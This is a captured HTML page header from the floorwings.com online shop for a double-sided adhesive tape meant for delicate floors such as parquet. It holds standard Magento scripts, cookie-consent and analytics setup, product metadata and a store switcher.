

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.floorwings.com/en/1011033-double-sided-adhesive-sensitiv.html
body_size: 26590
content:
<!doctype html>
<html lang="en">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
var LOCALE = 'en\u002DUS';
var BASE_URL = 'https\u003A\u002F\u002Fwww.floorwings.com\u002Fen\u002F';
var require = {
'baseUrl': 'https\u003A\u002F\u002Fwww.floorwings.com\u002Fstatic\u002Fversion1763852458\u002Ffrontend\u002FWeboffice\u002Ffloorwings\u002Fen_US'
};</script><meta data-privacy-proxy-server="https://privacy-proxy-server.usercentrics.eu"/>
<link rel="preconnect" href="https://app.usercentrics.eu"/>
<link rel="preconnect" href="https://api.usercentrics.eu"/>
<link rel="preconnect" href="https://privacy-proxy.usercentrics.eu"/>
<link rel="preload" href="https://app.usercentrics.eu/browser-ui/latest/loader.js" as="script"/>
<link rel="preload" href="https://privacy-proxy.usercentrics.eu/latest/uc-block.bundle.js" as="script"/>
<!-- UserCentrics Cookie-Einwilligungshinweis – Anfang für www.floorwings.com -->
<script id="usercentrics-cmp" src="https://app.usercentrics.eu/browser-ui/latest/loader.js" data-settings-id="yy8mY1-TW" async></script>
<!-- UserCentrics-Cookie-Einwilligungshinweis – Ende für www.floorwings.com -->
        <meta charset="utf-8"/>
<meta name="title" content="  DOUBLE SIDED ADHESIVE SENSITIV"/>
<meta name="description" content="For use on delicate, smooth surfaces such as parquet.Upperside sticks more strongly than the undersidedeveloped for delicate, smooth surfacescolourless adhesiveCan be removed from most surfaces without leaving any residue. Recommended formobile laying of "/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>DOUBLE SIDED ADHESIVE SENSITIV</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.floorwings.com/static/version1763852458/_cache/merged/8bb6622aeadd3e5532af3892007e5612.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.floorwings.com/static/version1763852458/frontend/Weboffice/floorwings/en_US/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.floorwings.com/static/version1763852458/frontend/Weboffice/floorwings/en_US/css/print.min.css" />
<script  type="text/javascript"  src="https://www.floorwings.com/static/version1763852458/frontend/Weboffice/floorwings/en_US/requirejs/require.min.js"></script>
<script  type="text/javascript"  src="https://www.floorwings.com/static/version1763852458/frontend/Weboffice/floorwings/en_US/requirejs-min-resolver.min.js"></script>
<script  type="text/javascript"  src="https://www.floorwings.com/static/version1763852458/frontend/Weboffice/floorwings/en_US/mage/requirejs/mixins.min.js"></script>
<script  type="text/javascript"  src="https://www.floorwings.com/static/version1763852458/frontend/Weboffice/floorwings/en_US/requirejs-config.min.js"></script>
<script  type="text/javascript"  src="https://www.floorwings.com/static/version1763852458/frontend/Weboffice/floorwings/en_US/Weboffice_DsgvoVideo/js/dsgvo-video-embed.min.js"></script>
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.floorwings.com/static/version1763852458/frontend/Weboffice/floorwings/en_US/fonts/Luma-Icons.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.floorwings.com/static/version1763852458/frontend/Weboffice/floorwings/en_US/webfonts/fa-brands-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.floorwings.com/static/version1763852458/frontend/Weboffice/floorwings/en_US/webfonts/fa-regular-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.floorwings.com/static/version1763852458/frontend/Weboffice/floorwings/en_US/webfonts/fa-solid-900.woff2" />
<link  rel="canonical" href="https://www.floorwings.com/en/1011033-double-sided-adhesive-sensitiv.html" />
<link  rel="alternate" hreflang="de-DE" href="https://www.floorwings.com/de/1011033-doppelseitiges-klebeband-sensitiv.html" />
<link  rel="alternate" hreflang="x-default" href="https://www.floorwings.com/en/1011033-double-sided-adhesive-sensitiv.html" />
<link  rel="alternate" hreflang="cs" href="https://www.floorwings.com/cs/1011033-oboustranna-lepici-paska-sensitiv.html" />
<link  rel="alternate" hreflang="pl" href="https://www.floorwings.com/pl/1011033-tasma-klejaca-dwustronna-delikatna.html" />
<link  rel="alternate" hreflang="hu" href="https://www.floorwings.com/hu/1011033-sensitiv-ketoldalas-ragasztoszalag.html" />
<link  rel="alternate" hreflang="ru" href="https://www.floorwings.com/ru/1011033-sensitiv.html" />
<link  rel="alternate" hreflang="de-AT" href="https://www.floorwings.com/at/1011033-doppelseitiges-klebeband-sensitiv.html" />
<link  rel="icon" type="image/x-icon" href="https://www.floorwings.com/media/favicon/websites/1/favicon.ico" />
<meta name="google-site-verification" content="NbOA9HnQHMseUuc3DDEN5haVTJSJoEWXpLojpcBwN74" />
<meta name="google-site-verification" content="veZzK0tEMejRdbOdRPcng7hS3cY-HAqtXE9e2YkPUVs" />
<meta name="seobility" content="fbb39a3f4ce6aad5ad57dc611d8a9e61" />
<style type="text/css">
.shariff-button span.fab {
    background-color: black;
}
</style>        <!-- NO Pixel ID is configured, please goto Admin -->
<script>
console.log('No facebook pixel is configured, please log in as a admin and then visit Stores -> Facebook -> Setup -> Get Started');
</script>
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>

<meta property="og:type" content="product" />
<meta property="og:title"
      content="DOUBLE&#x20;SIDED&#x20;ADHESIVE&#x20;SENSITIV" />
<meta property="og:image"
      content="https://www.floorwings.com/media/catalog/product/cache/50b50cbef7f63b33eb2cc49529b0300f/7/0/707391_20251231001204_doppelseitiges_klebeband_sensitiv.jpg" />
<meta property="og:description"
      content="For&#x20;use&#x20;on&#x20;delicate,&#x20;smooth&#x20;surfaces&#x20;such&#x20;as&#x20;parquet.Upperside&#x20;sticks&#x20;more&#x20;strongly&#x20;than&#x20;the&#x20;undersidedeveloped&#x20;for&#x20;delicate,&#x20;smooth&#x20;surfacescolourless&#x20;adhesiveCan&#x20;be&#x20;removed&#x20;from&#x20;most&#x20;surfaces&#x20;without&#x20;leaving&#x20;any&#x20;residue.&#x20;Recommended&#x20;formobile&#x20;laying&#x20;of&#x20;dance,&#x20;show&#x20;and&#x20;trade&#x20;fair&#x20;surfaces,&#x20;as&#x20;long&#x20;as&#x20;these&#x20;are&#x20;not&#x20;transparent.Connection&#x20;of&#x20;surfaces,&#x20;where&#x20;sticking&#x20;on&#x20;the&#x20;upperside&#x20;is&#x20;not&#x20;possible,&#x20;or&#x20;not&#x20;desired.Please&#x20;note&#x3A;For&#x20;trade&#x20;fair&#x20;carpets&#x20;4-Expo&#x20;VEL&#x20;and&#x20;4-Expo&#x20;RIP&#x20;please&#x20;use&#x20;4-EXPO-POWER-TAPE&#x21;WARNING&#x20;for&#x20;if&#x20;used&#x20;on&#x20;stone&#x20;floorsThese&#x20;can&#x20;absorb&#x20;adhesive&#x20;components&#x20;and&#x20;can&#x20;affect&#x20;appearance.4-Expo-Tape&#x20;is&#x20;optimised&#x20;for&#x20;protecting&#x20;the&#x20;floor&#x20;and&#x20;being&#x20;residue-free.&#x20;However,&#x20;the&#x20;type&#x20;of&#x20;underlay&#x20;influences&#x20;results.&#x20;Prior&#x20;to&#x20;large&#x20;scale&#x20;use,&#x20;tests&#x20;should&#x20;be&#x20;carried&#x20;out,&#x20;especially&#x20;in&#x20;the&#x20;case&#x20;of&#x20;very&#x20;delicate,&#x20;expensive&#x20;or&#x20;historic&#x20;underlay." />
<meta property="og:url" content="https://www.floorwings.com/en/1011033-double-sided-adhesive-sensitiv.html" />
    <meta property="product:price:amount" content="32.880001"/>
    <meta property="product:price:currency"
      content="EUR"/>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.floorwings.com\/","name":"Floorwings&reg;"}</script><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","item":{"@id":"https:\/\/www.floorwings.com\/en\/1011033-double-sided-adhesive-sensitiv.html","name":"DOUBLE SIDED ADHESIVE SENSITIV"},"position":1}]}</script><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Product","name":"DOUBLE SIDED ADHESIVE SENSITIV","description":"For use on delicate, smooth surfaces such as parquet.Upperside sticks more strongly than the undersidedeveloped for delicate, smooth surfacescolourless adhesiveCan be removed from most surfaces without leaving any residue. Recommended formobile laying of dance, show and trade fair surfaces, as long as these are not transparent.Connection of surfaces, where sticking on the upperside is not possible, or not desired.Please note:For trade fair carpets 4-Expo VEL and 4-Expo RIP please use 4-EXPO-POWER-TAPE!WARNING for if used on stone floorsThese can absorb adhesive components and can affect appearance.4-Expo-Tape is optimised for protecting the floor and being residue-free. However, the type of underlay influences results. Prior to large scale use, tests should be carried out, especially in the case of very delicate, expensive or historic underlay.","image":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/dfb215edbcdcf66a7f2a400badf2fc7b\/7\/0\/707391_20251231001204_doppelseitiges_klebeband_sensitiv.jpg","offers":{"@type":"http:\/\/schema.org\/Offer","price":32.88,"url":"https:\/\/www.floorwings.com\/en\/1011033-double-sided-adhesive-sensitiv.html","priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","shippingDetails":{"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":[""]},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"}},"productID":"1011033"}</script><script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"WebPage","speakable":{"@type":"SpeakableSpecification","cssSelector":[".description"],"xpath":["\/html\/head\/title"]}}</script><script type="text/javascript">
    require([
        'jquery',
        'magepow/elevatezoom',
        ], function($){
            "use strict";

            if( $(window).width() < 991 ) return;
            var options = {"enabled":1,"screensize":991,"responsive":false,"scrollZoom":true,"zoomLevel":1,"zoomType":"window","zoomWindowPosition":1,"zoomWindowFadeIn":true,"zoomWindowFadeOut":true,"zIndex":99,"imageCrossfade":false,"loadingIcon":false,"cursor":"default","borderSize":1,"borderColour":"#666","easing":false,"easingType":"zoomdefault","easingDuration":2000,"lensShape":"square","lensFadeIn":false,"lensFadeOut":false,"lensBorder":1,"lensColour":"#fff","lensOpacity":0.4,"tintColour":"#333","tintOpacity":0.4};
            //$('head').append('<style type="text/css">.zoomContainer{z-index:' + options.zIndex + '}</style>');
            $(document).on('fotorama:load fotorama:showend fotorama:fullscreenenter fotorama:fullscreenexit', function (event, fotorama, extra) {
                $('.zoomContainer').remove();
                if(event.type == 'fotorama:fullscreenenter') return;
                if( fotorama.activeFrame.type != 'image' || $('body').hasClass('fotorama__fullscreen') ) return;
                var img = $('.product.media .fotorama__stage .fotorama__active .fotorama__img');
                if(!img.length) return;
                var defaults = {
                    zoomWindowWidth : img.width(),
                    zoomWindowHeight: img.height()
                };
                var settings = $.extend(defaults, options);
                if(fotorama.activeFrame.full) img.data('zoom-image', fotorama.activeFrame.full);
                img.elevateZoom(settings);
            });
    });
</script>    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.floorwings.com/static/version1763852458/frontend/Weboffice/floorwings/en_US/images/loader-2.gif"}}'
        id="html-body" class="page-product-configurable catalog-product-view product-1011033-double-sided-adhesive-sensitiv page-layout-1column">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.floorwings.com",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.floorwings.com\u002Fen\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.floorwings.com\u002Fen\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
    <script type="text/x-magento-init">
        {
            "*": {
                "Amasty_InvisibleCaptcha/js/action/am-recaptcha-configure": {
                    "formsToProtect": ".modal\u002Dcontent\u0020form.product\u002Dquestions,form\u005Baction\u002A\u003D\u0022amasty_customform\u002Fform\u002Fsubmit\u0022\u005D",
                    "isEnabledOnPayments": "",
                    "checkoutRecaptchaValidateUrl": "https://www.floorwings.com/en/amcapthca/checkout/validate/",
                    "invisibleCaptchaCustomForm": "1",
                    "recaptchaConfig": {
                        "lang": "",
                        "theme": "light",
                        "badge": "bottomright",
                        "sitekey": "6LdNPcUUAAAAAJk1zmvZYtfyTxo15-5DGiYLZqj-",
                        "size": "invisible",
                        "isInvisible": true,
                        "recaptchaVersion": 3                    },
                    "reCaptchaErrorMessage": "Prove you are not a robot"
                 }
            }
        }
    </script>

            <script>
            // Fix to prevent 'no reCaptcha Token' error while slow site loading.
            // Submit button should catch am-captcha.js initialization8 first
            (function () {
                if (document.readyState === 'loading') {
                    document.addEventListener('DOMContentLoaded', onReadyStateListener);
                } else {
                    onReadyState();
                }

                function onReadyStateListener() {
                    onReadyState();
                }

                function onReadyState (formsOnPage) {
                    if (typeof formsOnPage === 'undefined') {
                        let formsToProtect = ".modal\u002Dcontent\u0020form.product\u002Dquestions,form\u005Baction\u002A\u003D\u0022amasty_customform\u002Fform\u002Fsubmit\u0022\u005D";
                        let forms = formsToProtect.split(',');

                        formsOnPage = [];
                        forms.forEach(form => {
                            let existingForm = form ? document.querySelectorAll(form) : [];

                            if (existingForm.length) {
                                formsOnPage.push(existingForm);
                            }
                        })
                    }

                    formsOnPage.forEach(form => {
                        let submit = form[0].querySelector('[type="submit"]');
                        if (submit) {
                            let isAlreadyDisabled = submit.getAttribute('disabled');

                            if (!isAlreadyDisabled) {
                                submit.setAttribute('disabled', true);
                                submit.setAttribute('am-captcha-protect', true);
                            }
                        }
                    })
                }

                                window.addEventListener('amform-elements-rendered', function (event) {
                    onReadyState([event.detail.form]);
                });
                window.addEventListener('am-recaptcha-submit-event', function (event) {
                    onReadyState([event.detail.form]);
                });
                            })();
        </script>
    <script type="text/x-magento-init">
{"*":{"Chessio_Matomo\/js\/tracker":{"scriptUrl":"https:\/\/matomo.tuchler.net\/matomo.js","trackerUrl":"https:\/\/matomo.tuchler.net\/matomo.php","siteId":2,"actions":[["setEcommerceView","1011033","DOUBLE SIDED ADHESIVE SENSITIV",false,32.880001],["enableLinkTracking",true],["setLinkTrackingTimer",500],["trackPageView"]]}}}</script>
<script type="text/javascript">
(function (w, d) {
    w._paq = w._paq || [];
    w._paq.push(['setTrackerUrl', 'https://matomo.tuchler.net/matomo.php']);
    w._paq.push(['setSiteId', 2]);
    var g = d.createElement('script'),
        s = d.getElementsByTagName('script')[0];
    g.type = 'text/javascript';
    g.async = true;
    g.defer = true;
    g.src = 'https://matomo.tuchler.net/matomo.js';
    s.parentNode.insertBefore(g, s);
})(window, document);
</script>
<script type="text/javascript">
(function (require, undefined) {
    'use strict';
    var moduleName = 'Chessio_Matomo/js/tracker';
    (require !== undefined) && require([moduleName], undefined, function (e) {
        if (e.requireType === 'scripterror'
            && (e.requireModules && e.requireModules[0]) === moduleName
        ) {
            require.undef(moduleName);
            define(moduleName, function () {
                var noop = function () { /* NoOp */ };
                var error = function () {
                    throw new Error('Failed to load Matomo module');
                };
                var mock = {
                    createTracker: error,
                    getMatomo: error,
                    getTracker: error,
                    push: noop
                };
                mock[moduleName] = noop;
                return mock;
            });
        }
    });
})(require);
</script>
<noscript>
    <p>
        <img src="https://matomo.tuchler.net/matomo.php?idsite=2&rec=1&url=https%3A%2F%2Fwww.floorwings.com%2Fen%2F1011033-double-sided-adhesive-sensitiv.html"
             style="border: 0;"
             alt="" />
    </p>
</noscript>
    <link rel="stylesheet" href='https://www.floorwings.com/static/version1763852458/frontend/Weboffice/floorwings/en_US/Jajuma_Shariff/css/shariff.min.css' type='text/css' />

    <script type="text/javascript">
        require([
            'shariff_complete'
        ], function(){

        });
    </script>
    <script nonce="Zzl6azN0ODJrNWoxOGNtb25rdnZpcW5nZWFodTQ4OXQ=">
        require([
                'jquery',
                'Mirasvit_SearchAutocomplete/js/autocomplete',
                'Mirasvit_SearchAutocomplete/js/typeahead'
            ], function ($, autocomplete, typeahead) {
                const selector = 'input#search, input#mobile_search, .minisearch input[type="text"]';

                $(document).ready(function () {
                    $('#search_mini_form').prop("minSearchLength", 10000);

                    const $input = $(selector);

                    $input.each(function (index, searchInput) {
                                                new autocomplete($(searchInput)).init({"query":"","priceFormat":{"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"minSearchLength":3,"url":"https:\/\/www.floorwings.com\/en\/searchautocomplete\/ajax\/suggest\/","storeId":"2","delay":300,"isAjaxCartButton":false,"isShowCartButton":false,"isShowImage":true,"isShowPrice":false,"isShowSku":false,"isShowRating":false,"isShowDescription":true,"isShowStockStatus":false,"layout":"1column","popularTitle":"Popular Suggestions","popularSearches":["20cm","Here","Ignition","Moondance","Giant leap"],"isTypeaheadEnabled":false,"typeaheadUrl":"https:\/\/www.floorwings.com\/en\/searchautocomplete\/ajax\/typeahead\/","minSuggestLength":2,"currency":"EUR","limit":12,"customerGroupId":0,"filterPosition":""});
                    });
                });
            }
        );
    </script>

    <script id="searchAutocompletePlaceholder" type="text/x-custom-template">
    <div class="mst-searchautocomplete__autocomplete">
        <div class="mst-searchautocomplete__spinner">
            <div class="spinner-item spinner-item-1"></div>
            <div class="spinner-item spinner-item-2"></div>
            <div class="spinner-item spinner-item-3"></div>
            <div class="spinner-item spinner-item-4"></div>
        </div>

        <div class="mst-searchautocomplete__close">&times;</div>
    </div>
</script>

<script id="searchAutocompleteWrapper" type="text/x-custom-template">
    <div class="mst-searchautocomplete__wrapper">
        <div class="mst-searchautocomplete__results" data-bind="{
            visible: result().noResults == false,
            css: {
                __all: result().urlAll && result().totalItems > 0
            }
        }">
            <div data-bind="foreach: { data: result().indexes, as: 'index' }">
                <div data-bind="visible: index.totalItems, attr: {class: 'mst-searchautocomplete__index ' + index.identifier}">
                    <div class="mst-searchautocomplete__index-title">
                        <span data-bind="text: index.title"></span>
                        <span data-bind="visible: index.isShowTotals">
                            (<span data-bind="text: index.totalItems"></span>)
                        </span>
                    </div>

                    <ul data-bind="foreach: { data: index.items, as: 'item' }">
                        <li data-bind="
                            template: { name: index.identifier, data: item },
                            attr: {class: 'mst-searchautocomplete__item ' + index.identifier},
                            event: { mouseover: $parents[1].onMouseOver, mouseout: $parents[1].onMouseOut, mousedown: $parents[1].onClick },
                            css: {_active: $data.isActive}">
                        </li>
                    </ul>
                </div>
            </div>

            <div class="mst-searchautocomplete__show-all" data-bind="visible: result().urlAll && result().totalItems > 0">
                <a data-bind="attr: { href: result().urlAll }">
                    <span data-bind="text: result().textAll"></span>
                </a>
            </div>
        </div>

        <div class="mst-searchautocomplete__empty-result" data-bind="visible: result().noResults == true && !loading()">
            <span data-bind="text: result().textEmpty"></span>
        </div>
    </div>
</script>

<script id="popular" type="text/x-custom-template">
    <a class="title" data-bind="text: query"></a>
</script>

<script id="magento_search_query" type="text/x-custom-template">
    <a class="title" data-bind="text: query_text, attr: {href: url}, highlight"></a> <span class="num_results" data-bind="text: num_results"></span>
</script>

<script id="magento_catalog_product" type="text/x-custom-template">
    <!-- ko if: (imageUrl && $parents[2].config.isShowImage) -->
    <a rel="noreferrer" data-bind="attr: {href: url}">
        <div class="mst-product-image-wrapper"><img data-bind="attr: {src: imageUrl}"/></div>
    </a>
    <!-- /ko -->

    <div class="meta">
        <div class="title">
            <a rel="noreferrer" data-bind="html: name, attr: {href: url}, highlight"></a>

            <!-- ko if: (sku && $parents[2].config.isShowSku) -->
            <span class="sku" data-bind="text: sku, highlight"></span>
            <!-- /ko -->
        </div>

        <!-- ko if: (description && $parents[2].config.isShowDescription) -->
        <div class="description" data-bind="text: description, highlight"></div>
        <!-- /ko -->

        <!-- ko if: (rating && $parents[2].config.isShowRating) -->
        <div>
            <div class="rating-summary">
                <div class="rating-result">
                    <span data-bind="style: { width: rating + '%' }"></span>
                </div>
            </div>
        </div>
        <!-- /ko -->

        <!-- ko if: (stockStatus && $parents[2].config.isShowStockStatus) -->
        <span class="stock_status" data-bind="text: stockStatus, processStockStatus"></span>
        <!-- /ko -->

        <!-- ko if: (addToCartUrl && $parents[2].config.isShowCartButton) -->
        <div class="to-cart">
            <a class="action primary mst__add_to_cart" data-bind="attr: { _href: addToCartUrl }">
                <span>Add To Cart</span>
            </a>
        </div>
        <!-- /ko -->
    </div>

    <!-- ko if: (price && $parents[2].config.isShowPrice) -->
    <div class="store">
        <div data-bind="html: price" class="price"></div>
    </div>
    <!-- /ko -->
</script>

<script id="magento_catalog_categoryproduct" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_category" type="text/x-custom-template">
    <a class="title" data-bind="html: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_cms_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute_2" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute_3" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute_4" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute_5" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_kb_article" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="external_wordpress_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="amasty_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="amasty_faq_question" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magefan_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mageplaza_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="aheadworks_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_gry_registry" type="text/x-custom-template">
    <a class="title" data-bind="text: title, attr: {href: url}, highlight"></a>
    <p data-bind="text: name, highlight"></p>
</script>

<script id="ves_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="fishpig_glossary_word" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="blackbird_contentmanager_content" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_brand_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<div class="page-wrapper"><header class="page-header"><div class="header-top-banner-out"><div class="header-top-banner"><div class="switcher-header-block">    <div class="switcher website switcher-website" id="switcher-website">
        <strong class="label switcher-label"><span>Store</span></strong>
        <div class="actions dropdown options switcher-options">
            <div class="action toggle switcher-trigger"
                 role="button"
                 tabindex="0"
                 data-mage-init='{"dropdown":{}}'
                 data-toggle="dropdown"
                 data-trigger-keypress-button="true"
                 id="switcher-store-trigger">
                <strong>
                    <span>
                                                                                                                                                                                                                                                                                                                                                                                                            English                                                    </span>
                </strong>
            </div>
            <ul class="dropdown switcher-dropdown" data-target="dropdown">
                                    <li class="switcher-option">
                        <a href='https://www.floorwings.com/en/customstore/store/switcher/store/at/' rel="nofollow">
                            Österreich                        </a>
                    </li>
                                    <li class="switcher-option">
                        <a href='https://www.floorwings.com/en/customstore/store/switcher/store/de/' rel="nofollow">
                            Deutschland                        </a>
                    </li>
                                    <li class="switcher-option">
                        <a href='https://www.floorwings.com/en/customstore/store/switcher/store/hu/' rel="nofollow">
                            Magyarország                        </a>
                    </li>
                                    <li class="switcher-option">
                        <a href='https://www.floorwings.com/en/customstore/store/switcher/store/cz/' rel="nofollow">
                            Česká republika                        </a>
                    </li>
                                    <li class="switcher-option">
                        <a href='https://www.floorwings.com/en/customstore/store/switcher/store/pl/' rel="nofollow">
                            Polska                        </a>
                    </li>
                                    <li class="switcher-option">
                        <a href='https://www.floorwings.com/en/customstore/store/switcher/store/ru/' rel="nofollow">
                            Россия                        </a>
                    </li>
                                    <li class="switcher-option">
                        <a href='https://www.floorwings.com/en/customstore/store/switcher/store/en/' rel="nofollow">
                            English                        </a>
                    </li>
                            </ul>
        </div>
    </div>
<div class="switcher currency switcher-currency" id="switcher-currency">
    <strong class="label switcher-label"><span>Currency</span></strong>
    <strong class="language-EUR">
        <span>EUR</span>
    </strong>
</div>
